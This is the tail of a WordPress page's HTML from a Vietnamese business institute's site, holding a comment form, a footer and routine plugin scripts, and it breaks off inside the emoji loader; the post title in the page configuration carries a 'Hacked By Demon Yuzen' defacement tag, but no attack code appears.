<!-- End each blog post -->

<div class="fullwidth-comment-wrapper sidebar theme-border"> 




 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tu-van-ma/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://videm.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment input-wrapper"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="input-effect"></textarea><span class="focus-border"></span></p><p class="comment-form-author input-wrapper"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-email input-wrapper"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-url input-wrapper"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7839' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
</div>

<div class="post-navigation previous">
	<a href="https://videm.vn/chuyen-doi-so/">
		<div class="navigation-post-content">
						<div class="post-featured-image static">
			    <div class="post-featured-image-hover lazy">
			     					     <img  src="https://videm.vn/wp-content/uploads/2021/05/close-up-businessman-with-digital-tablet-610x610.jpg" class=" smoove" alt=""/>
				     			    </div>
		    </div>
						<h7>Chuyển đổi số</h7>
		</div>
		<div class="navigation-anchor">
			Previous Article		</div>
	</a>
</div>
<div class="post-navigation next">
	<a href="https://videm.vn/huan-luyen-public/">
		<div class="navigation-post-content">
						<div class="post-featured-image static">
			    <div class="post-featured-image-hover lazy">
			     					     <img  src="https://videm.vn/wp-content/uploads/2021/05/DSC1824-610x610.jpg" class=" smoove" alt=""/>
				     			    </div>
		    </div>
						<h7>Huấn luyện Public</h7>
		</div>
		<div class="navigation-anchor">
			Next Article		</div>
	</a>
</div>

						
    	</div>
		
			    
    </div>
    <!-- End main content -->
   
</div>

<br class="clear"/>
</div>
</div>
<div id="footer-wrapper">
		<div data-elementor-type="wp-post" data-elementor-id="4915" class="elementor elementor-4915">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-821548f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="821548f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-559b0de" data-id="559b0de" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-1de6ec8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1de6ec8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-95dcd3b" data-id="95dcd3b" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9575863 elementor-widget elementor-widget-image" data-id="9575863" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="4168" height="1532" src="https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01.png" class="attachment-full size-full wp-image-7435" alt="Videm" loading="lazy" srcset="https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01.png 4168w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-300x110.png 300w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-1024x376.png 1024w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-768x282.png 768w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-1536x565.png 1536w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-2048x753.png 2048w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-440x162.png 440w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-600x221.png 600w" sizes="auto, (max-width: 4168px) 100vw, 4168px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2f03b67 elementor-widget elementor-widget-heading" data-id="2f03b67" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Viện Khoa học Quản trị Doanh nghiệp và Kinh tế số Việt Nam</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f8e6863 elementor-widget elementor-widget-text-editor" data-id="f8e6863" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="p1">Viện khoa học quản trị và kinh tế số Việt Nam ( VIDEM) là đơn vị có chức năng tư vấn, kết nối các doanh nghiệp Việt Nam trong việc áp dụng khoa học, chuyển giao công nghệ, tham gia mạng lưới sản xuất, hệ thống phân phối, kinh doanh theo quy định Pháp luật Việt Nam, theo Luật pháp Quốc tế mà Việt Nam tham gia hoặc công nhận.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-362e7f6" data-id="362e7f6" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-613c77a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="613c77a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6871e47" data-id="6871e47" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78caece elementor-widget elementor-widget-heading" data-id="78caece" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Danh mục</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-2d77967 elementor-widget elementor-widget-heading" data-id="2d77967" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="/">Trang chủ</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-2f8fdcf elementor-widget elementor-widget-heading" data-id="2f8fdcf" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="/gioithieu">Về chúng tôi</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-3896147 elementor-widget elementor-widget-heading" data-id="3896147" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="/tintuc">Tin tức & Hoạt động</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-bfef5f0 elementor-widget elementor-widget-heading" data-id="bfef5f0" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="/chuongtrinh">Chương trình liên kết</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-042e522 elementor-widget elementor-widget-heading" data-id="042e522" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="/thuvien">Thư viện tài liệu</a></span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a816c5" data-id="5a816c5" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-938d7e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="938d7e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5047be5" data-id="5047be5" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-988d88b elementor-widget elementor-widget-heading" data-id="988d88b" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Thông tin liên hệ</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-6c3e8d4 elementor-widget elementor-widget-text-editor" data-id="6c3e8d4" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Hotline: 024 3674 1116</p><p>Email: info@videm.vn</p><p>Địa chỉ: 562 Nguyễn Văn Cừ, phường Gia Thụy, quận Long Biên, Hà Nội</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a7cbaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a7cbaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-900a408" data-id="900a408" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d8aa186 elementor-widget elementor-widget-heading" data-id="d8aa186" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Copyright 2018 by VIDEM All Right Reserved.</span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>

 	<a id="go-to-top" href="javascript:;"><span class="ti-arrow-up"></span></a>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avante/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://videm.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/jquery.lazy.js?ver=6.9" id="lazy-js"></script>
<script type="text/javascript" id="lazy-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						currentImg.parent(".tg_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
//# sourceURL=lazy-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/modulobox.js?ver=6.9" id="modulobox-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/jquery.parallax-scroll.js?ver=6.9" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/jquery.smoove.js?ver=6.9" id="smoove-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/parallax.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/jquery.sticky-kit.min.js?ver=6.9" id="sticky-kit-js"></script>
<script type="text/javascript" id="sticky-kit-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("#page-content-wrapper .sidebar-wrapper").stick_in_parent({ offset_top: 100 });
			
			if(jQuery(window).width() < 768 || is_touch_device())
			{
				jQuery("#page-content-wrapper .sidebar-wrapper").trigger("sticky_kit:detach");
			}
		});
		
//# sourceURL=sticky-kit-js-after
/* ]]> */
</script>
<script type="text/javascript" id="avante-elementor-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https://videm.vn/wp-admin/admin-ajax.php","ajax_nonce":"f1cbd4fae6"};
//# sourceURL=avante-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/avante-elementor.js?ver=6.9" id="avante-elementor-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://videm.vn/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"true","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.7" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://videm.vn/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b15f634dc8096542481b1cdbad8cfe1b","fragment_name":"wc_fragments_b15f634dc8096542481b1cdbad8cfe1b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/tweenmax.min.js?ver=6.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/themes/avante/js/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/themes/avante/js/jquery.stellar.min.js?ver=6.9" id="stellar-js"></script>
<script type="text/javascript" id="avante-custom-plugins-js-extra">
/* <![CDATA[ */
var avantePluginParams = {"backTitle":"Back"};
//# sourceURL=avante-custom-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/themes/avante/js/core/custom_plugins.js?ver=6.9" id="avante-custom-plugins-js"></script>
<script type="text/javascript" id="avante-custom-script-js-extra">
/* <![CDATA[ */
var avanteParams = {"menulayout":"leftalign","fixedmenu":"1","footerreveal":"","headercontent":"content","lightboxthumbnails":"thumbnail","lightboxtimer":"7000"};
//# sourceURL=avante-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/themes/avante/js/core/custom.js?ver=6.9" id="avante-custom-script-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/themes/avante/js/jquery.tooltipster.min.js?ver=6.9" id="tooltipster-js"></script>
<script type="text/javascript" id="tooltipster-js-after">
/* <![CDATA[ */
	jQuery(function( $ ) {
		jQuery(".demotip").tooltipster({
			position: "left",
			multiple: true,
			theme: "tooltipster-shadow",
			delay: 0
		});
	});
	
//# sourceURL=tooltipster-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2022112601" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/themes/avante/modules/kirki/assets/webfont.js?ver=3.0.21" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Roboto:400,500', 'Cabin:700,600']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/videm.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7839,"title":"T%C6%B0%20v%E1%BA%A5n%20M%26A%20-%20Hacked%20By%20Demon%20Yuzen","excerpt":"","featuredImage":"https:\/\/videm.vn\/wp-content\/uploads\/2021\/05\/Lovepik_com-500609606-real-estate-concept-scaled-e1620808420115-1024x993.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.9" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://videm.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 